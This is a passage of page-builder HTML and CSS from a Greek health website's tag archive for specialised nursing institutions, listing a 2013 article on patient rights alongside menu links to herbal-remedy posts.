                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Πορτοκαλιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/12/orange-essential-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" title="Αιθέριο Έλαιο Πορτοκαλιάς">Αιθέριο Έλαιο Πορτοκαλιάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:01:25+03:00" >29 Δεκεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" class="td-image-wrap " title="Ανανάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/11/Ananas-comosus-5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/11/25/%ce%b1%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-2/" rel="bookmark" title="Ανανάς">Ανανάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:36:24+03:00" >25 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Βρώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/10/oats-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/10/14/%ce%b2%cf%81%cf%8e%ce%bc%ce%b7-2/" rel="bookmark" title="Βρώμη">Βρώμη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T14:57:50+03:00" >14 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62 .tdb-search-txt{
                    top: 0px;
                }.tdi_62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62 .tdb-drop-down-search-inner,
                .tdi_62 .tdb-search-form,
                .tdi_62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_62 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62 .tdb-head-search-btn svg,
                .tdi_62 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62 .tdb-head-search-form-btn svg,
                .tdi_62 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-head-search-form-btn:hover svg,
                .tdi_62 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}.tdi_62 .entry-thumb{
					background-position: center 50%;
				}.tdi_62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62 .td-image-container,
				.ie11 .tdi_62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62 .td-module-meta-info,
				.ie11 .tdi_62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62 .td-post-vid-time{
					display: block;
				}.tdi_62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_62 .td-read-more{
					display: none;
				}.tdi_62 .td-author-date{
					display: inline;
				}.tdi_62 .td-post-author-name{
					display: none;
				}.tdi_62 .td-icon-star,
                .tdi_62 .td-icon-star-empty,
                .tdi_62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62 .td-module-comments{
					display: none;
				}.tdi_62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62 .td_module_wrap:hover .td-module-title a,
				.tdi_62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.emedi.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.emedi.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ετικέτες</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">εξειδικευμένα νοσηλευτικά ιδρύματα</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: εξειδικευμένα νοσηλευτικά ιδρύματα</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-43492 post type-post status-publish format-standard has-post-thumbnail category-7684 category-7756 category-7686 tag-94952 tag-94936 tag-20480 tag-94943 tag-94954 tag-75311 tag-65164 tag-94939 tag-49947 tag-32468 tag-85839 tag-94950 tag-80657 tag-94949 tag-94948 tag-94933 tag-94937 tag-94946 tag-94945 tag-94951 tag-94934 tag-11222 tag-90184 tag-94953 tag-13477 tag-17933 tag-94942 tag-9062 tag---2 tag-94947 tag-21458 tag-94935 tag-94932 tag-12086 tag-10207 tag-49946 tag-85840 tag-12296 tag-18619 tag-22527 tag-12219 tag-94941 tag-94940 tag-94938 tag-65165 tag-78668 tag-10208 tag-67810 tag-8017 tag-94944 tag-22526 tag-12218" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/12/02/%ce%bc%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%84%ce%b1-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%83%ce%b8%ce%b5%ce%bd%ce%ae/" rel="bookmark" class="td-image-wrap" title="Μάθετε τα δικαιώματα του ασθενή">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/12/Patient-Rights-1-768x463.png" alt="Μάθετε τα δικαιώματα του ασθενή" title="Μάθετε τα δικαιώματα του ασθενή" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/12/02/%ce%bc%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%84%ce%b1-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%83%ce%b8%ce%b5%ce%bd%ce%ae/" rel="bookmark" title="Μάθετε τα δικαιώματα του ασθενή">
                            Μάθετε τα δικαιώματα του ασθενή                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-12-02T18:59:12+00:00" >2 Δεκεμβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/12/02/%ce%bc%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%84%ce%b1-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%83%ce%b8%ce%b5%ce%bd%ce%ae/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:44px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.e-medi.eu/wp-content/uploads/2022/03/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_71_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76,
				.tdi_76 .tdc-inner-columns{
				    display: block;
				}.tdi_76 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
